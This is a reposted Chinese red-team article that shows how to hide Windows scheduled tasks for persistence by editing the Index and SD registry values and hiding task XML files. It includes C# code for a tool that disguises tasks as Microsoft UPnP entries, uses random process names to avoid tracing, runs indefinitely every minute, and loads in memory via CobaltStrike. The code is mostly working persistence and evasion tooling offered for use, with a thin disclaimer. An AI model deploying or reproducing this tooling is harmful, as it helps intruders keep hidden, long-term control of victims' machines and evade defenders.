
免责声明
本文仅用于技术讨论与学习,利用此文所提供的信息而造成的任何直接或者间接的后果及损失,均由使用者本人负责,文章作者不为此承担任何责任。
只供对已授权的目标使用测试,对未授权目标的测试作者不承担责任,均由使用本人自行承担。
文章正文
本文阐述Windows计划任务在系统中的隐藏方式及工具化的转换。
计划任务作为持久化的机制之一,也被用在红队行动中。但常见的利用方法在被安全软件阻断的同时,也没有达到隐藏效果,并提高了被发现的风险。所以,需要深入理解利用计划任务,规避风险,达到持久控制。
创建计划任务
at.exe 在 windows8 开始就弃用了,之后的系统都是使用 schtasks.exe 创建计划任务。schtasks 比 at 更加强大, 使管理员能够在本地或远程计算机上创建、删除、查询、更改、运行和结束计划任务。运行不带参数的 schtasks.exe 将显示每个已注册任务的状态和下次运行时间。
更多查看 Microsoft 文档
schtasks /Create
[/S system [/U username [/P [password]]]]
[/RU username [/RP [password]] /SC schedule [/MO modifier] [/D day]
[/M months] [/I idletime] /TN taskname /TR taskrun [/ST starttime]
[/RI interval] [ {/ET endtime | /DU duration} [/K]
[/XML xmlfile] [/V1]] [/SD startdate] [/ED enddate] [/IT] [/Z] [/F]命令行
schtasks /create /tn TestSchtask /tr C:\Windows\System32\cmd.exe /sc DAILY /st 13:00:00XML 文件
计划任务一旦创建成功,将会自动在 %SystemRoot%\System32\Tasks 目录生成一个关于该任务的描述性 XML 文件,包含了所有的任务信息。
运行 taskschd.msc ,同时可以在任务计划程序看到刚才所创建的任务,处在程序库的根目录下。
注册表
在 Windows XP 时,计划任务注册表路径为
计算机\HKEY_LOCAL_MACHINE\Software\Microsoft\SchedulingAgent\Windows7 以后变成
计算机\HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Schedule\以 Windows 10 为例,查看刚才所创建任务计划的键值,路径:计算机\HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Schedule\TaskCache\Tree\TestTask
Id {GUID},任务对应的guid编号。
Index 一般任务值为3,其他值未知。
SD Security Descriptor 安全描述符,在Windows中,每一个安全对象实体都拥有一个安全描述符,安全描述符包含了被保护对象相关联的安全信息的数据结构,它的作用主要是为了给操作系统提供判断来访对象的权限。
【 经测试:Windows 7 、Windows Server 2008 无 SD 值、Windows 10 有 SD 值 】
安全软件阻止
如果主机存在安全软件,计划任务的创建会被阻止,命令行无法成功创建。(可通过 计划任务API 绕过,工具化利用此点)
schtasks /create /tn "TestTask" /ru system /tr C:\Windows\System32\cmd.exe /sc weekly /d mon /st 01:00
隐藏姿势
非完全隐藏
非完全隐藏一个计划任务,通过修改 \Schedule\TaskCache\Tree 下对应任务的 Index 值,一般情况下值为 3 。
Index 修改
• 修改
HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Schedule\TaskCache\Tree\{TaskName}下对应任务的 Index 值为 0
以 Windows 10 为例,新建计划任务 cmd 的高级安全设置中所有者为 SYSTEM,默认无法更改注册表键值。
更改所有者为 Administrators,并赋予完全控制权限,才能修改注册表键值。
当 Index 修改为 0 后, 利用 taskschd.msc、schtasks.exe 、甚至系统API查询出的所有任务中,都查看不到所创建的任务。但如果知道该任务名称,可以通过 schtasks /query /tn {TaskName Path} 查到。
但在 Windows Server 2008 与 Windows 7 中,修改 Index 键值为 0 ,任务计划程序中仍存在该任务。原因未知
XML 文件删除
• 删除
%SystemRoot%\System32\Tasks下任务对应的 XML 文件
1. 在 Windows 10 中,删除 XML 文件,并不影响计划任务的运行,且在
taskschd.msc任务计划程序中,依然存在对应任务;2. 在 Windows 7 与 Windows Server 2008 中,若删除 XML 文件,任务计划程序中的对应任务也会被删除,并且影响计划任务的运行,但注册表中项值依然存在。
完全隐藏
SD 删除
• 删除
HKLM\Software\Microsoft\Windows NT\CurrentVersion\Schedule\TaskCache\Tree\{TaskName}\SD• 删除
%SystemRoot%\System32\Tasks下任务对应的 XML 文件
这样操作,无论何种方式 (排除注册表) 都查不到该任务,较为彻底。因为 SD 就是安全描述符,它的作用主要是为了给操作系统提供判断来访对象的权限,但被删除后,无法判断用户是否有权限查看该任务信息,导致系统直接判断无权限查看。因此在使用 schtasks /query /tn \Microsoft\Windows\AppID\cmd 查询时,提示“错误: 系统找不到指定的文件”。
但经过测试,Windows 7 、Windows Server 2008 无 SD 值、Windows 10 有 SD 值。
总结
Windows 计划任务的隐藏并未绝对,因操作系统存在差异,最终实现的效果也不同。但作为持久化的机制之一,需要深入理解利用。
主要以计划任务的代码开发为主,将手工化转变为工具化。
效果图
【腾讯云】境外1核2G服务器低至2折,半价续费券限量免费领取!
https://curl.qcloud.com/MSIFpJMg
实现步骤
1. 选择主机随机进程名作为计划任务程序文件名
2. 将计划任务程序文件复制到
%AppData%\Microsoft\Windows\Themes\中3. 创建的计划任务名取同一随机进程名
4. 计划任务触发器以分钟为单位,无限期持续
5. 更改 Index、删除 SD 的键值,隐藏计划任务对应的 XML 文件
6. 删除已添加的计划任务
编写代码
编写任务计划的工具,需要用到任务计划API:Microsoft.Win32.TaskScheduler.dll。在 Visual Studio 中,可以直接从NuGet程序包中安装获取。
当然,也可以从 GitHub TaskScheduler 中下载获取。
随机进程名
选择主机随机进程名,作为计划任务程序文件名与计划任务名,主要为了每次运行名称都随机,防止后续被溯源,并且取随机进程名,也是一种隐匿。
//选择主机随机进程名
Process[] progresses = Process.GetProcesses();
Random random = new Random();
string randomname = (progresses[random.Next(progresses.Length)].ProcessName);创建计划任务
触发器以分钟为单位,无限期持续的运行所创建的计划任务,主要是为了权限的持久性。如果说只运行一次或持续时间为一天,那对于权限的维持可以说是毫无意义。
计划任务的创建没有放在根路径下,而是创建在\Microsoft\Windows\UPnP\ 路径下,达到隐匿。
//创建计划任务
public static void CreateTask(string randomname, string destinationFile, string min)
{
TaskDefinition td = TaskService.Instance.NewTask();
td.RegistrationInfo.Author = "Microsoft"; //创建者
td.RegistrationInfo.Description = "UPnPHost Service Settings"; //描述
//计划任务运行时间 Min/无限期
double time = double.Parse(min);
TimeTrigger tt = new TimeTrigger();
tt.StartBoundary = DateTime.Now;
tt.Repetition.Interval = TimeSpan.FromMinutes(time); td.Triggers.Add(tt);
td.Actions.Add(destinationFile, null, null);
string taskpath = @"\Microsoft\Windows\UPnP\" + randomname;
TaskService.Instance.RootFolder.RegisterTaskDefinition(taskpath, definition: td, TaskCreation.CreateOrUpdate, null, null, 0);
}
隐藏计划任务
XML 文件隐藏
文中已经说过:
1. 在 Windows 10 中,删除 XML 文件,并不影响计划任务的运行,且在
taskschd.msc任务计划程序中,依然存在对应任务;2. 在 Windows 7 与 Windows Server 2008 中,若删除 XML 文件,任务计划程序中的对应任务也会被删除,并且影响计划任务的运行。
为了程序的可用性,这里只能将 XML 文件进行隐藏,而不是删除。
//隐藏 %SystemRoot%\System32\Tasks 下计划任务对应的 XML 文件
public static void HidXml(string taskpath)
{
string xml = [email protected]"C:\Windows\System32\Tasks" + taskpath;
FileInfo info = new FileInfo(xml);
if (info.Exists)
{
info.Attributes = FileAttributes.Hidden;
Console.WriteLine($"[*] Hidden task xml file: \n{xml}");
}
}Index 修改
通过修改 HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Schedule\TaskCache\Tree\{TaskName} 下对应任务的 Index 值为 0后,利用 taskschd.msc、schtasks.exe 、API 都查看不到所创建的任务。
首先需要更改注册表对应计划任务项值的高级安全设置中的所有者。在未获取特权模式下,工具运行后提示“拒绝访问”,这显然是权限不足。
可以使用 TokenManipulator 类 ,从而获取特权模式。这就需要在项目中添加一个新的C#类,之后在头部 using CosmosKey.Utils; 。
try
{
TokenManipulator.AddPrivilege("SeRestorePrivilege");
TokenManipulator.AddPrivilege("SeBackupPrivilege");
TokenManipulator.AddPrivilege("SeTakeOwnershipPrivilege"); var subKey = Registry.ClassesRoot.OpenSubKey(@"AppID\{9CA88EE3-ACB7-47c8-AFC4-AB702511C276}", RegistryKeyPermissionCheck.ReadWriteSubTree, RegistryRights.TakeOwnership);
// code to change owner...
}
finally
{
TokenManipulator.RemovePrivilege("SeRestorePrivilege");
TokenManipulator.RemovePrivilege("SeBackupPrivilege");
TokenManipulator.RemovePrivilege("SeTakeOwnershipPrivilege");
}
获取特权模式后,更改注册表项值的所有者为 Administrators,同时要更改注册表项值的权限,这才能对 Index 进行修改操作。
//更改注册表项值的所有者
RegistryKey subKey = Registry.LocalMachine.OpenSubKey(regpath,RegistryKeyPermissionCheck.ReadWriteSubTree, RegistryRightsTakeOwnership);
RegistrySecurity rs = new RegistrySecurity();
//设置安全性的所有者为Administrators
rs.SetOwner(new NTAccount("Administrators"));
//为注册表项设置权限
subKey.SetAccessControl(rs);//更改注册表项值的权限
RegistryAccessRule rar = new RegistryAccessRule("Administrators",RegistryRights.FullControl, AccessControlType.Allow);
rs.AddAccessRule(rar);
subKey.SetAccessControl(rs);
subKey.Close();
SD 删除
SD 键值的删除,是计划任务完全隐藏项之一,当然要排除在注册表中查看。但经过测试,Windows 7 、Windows Server 2008 无 SD 值、Windows 10 有 SD 值。所以就要做 if 的判断,以免程序报错。
//判断SD键值是否存在(Win7 与 win2008 无SD)
public static void RegeditKeyExist(string regpath)
{
string[] subkeyNames;
RegistryKey sd = Registry.LocalMachine.OpenSubKey(regpath, true);
subkeyNames = sd.GetValueNames();
foreach (string keyName in subkeyNames)
{
if (keyName == "SD")
{
sd.DeleteValue("SD");
sd.Close();
return;
}
}
sd.Close();
return;
}删除计划任务
修改注册表中的键值 Index 与 SD 后,任务计划程序中就查看不到该任务。通过 TaskCollection 也无法查到此任务,就无法删除所创建的计划任务。
所以,为了工具的完整性,删除代码只做参考,并未引用到程序中。
//删除计划任务 (需要管理员权限)
public static void DeleteTask(string taskname)
{
//不要写成 "\Microsoft\Windows\UPnP\" — 报错 — 找不到
string taskpath = @"\Microsoft\Windows\UPnP";
//获得计划任务
TaskService ts = new TaskService();
TaskCollection tc = ts.GetFolder(taskpath).GetTasks();
//Console.WriteLine($"{tc}");
if (tc.Exists(taskname))
{
string dtask = taskpath + "\\" + taskname;
ts.RootFolder.DeleteTask(dtask);
Console.WriteLine("\n[+] Successfully delete scheduled task !");
}
else
{
Console.WriteLine("\n[!] Please add scheduled task !");
}
}DLL文件打包到EXE
引用的 Microsoft.Win32.TaskScheduler.dll 并不能直接编译到程序中,每次运行就需要 SchTask.exe 与Microsoft.Win32.TaskScheduler.dll 在同一目录下,否则运行就会报错。
可以使用 ILMerge 将 .Net 的 DLL 文件打包到 EXE 中,直接在 Visual Studio 中使用 NuGet 程序包管理下载安装即可。也可以使用 ILMerge-GUI 图形化版本打包,更加方便。
程序打包后,在 CobaltStrike 中利用 execute-assembly 可以成功在内存中加载运行。
本文转自 https://payloads.cn/2021/0805/advanced-windows-scheduled-tasks.html,如有侵权,请联系删除。
工具地址:https://github.com/0x727/SchTask_0x727
技术交流
知识星球
致力于红蓝对抗,实战攻防,星球不定时更新内外网攻防渗透技巧,以及最新学习研究成果等。常态化更新最新安全动态。专题更新奇技淫巧小Tips及实战案例。
涉及方向包括Web渗透、免杀绕过、内网攻防、代码审计、应急响应、云安全。星球中已发布 200+ 安全资源,针对网络安全成员的普遍水平,并为星友提供了教程、工具、POC&EXP以及各种学习笔记等等。
交流群
关注公众号回复“加群”,添加Z2OBot 小K自动拉你加入Z2O安全攻防交流群分享更多好东西。
关注我们
关注福利:
回复“app" 获取 app渗透和app抓包教程
回复“渗透字典" 获取 针对一些字典重新划分处理,收集了几个密码管理字典生成器用来扩展更多字典的仓库。
回复“书籍" 获取 网络安全相关经典书籍电子版pdf
往期文章
如有侵权请联系:admin#unsafe.sh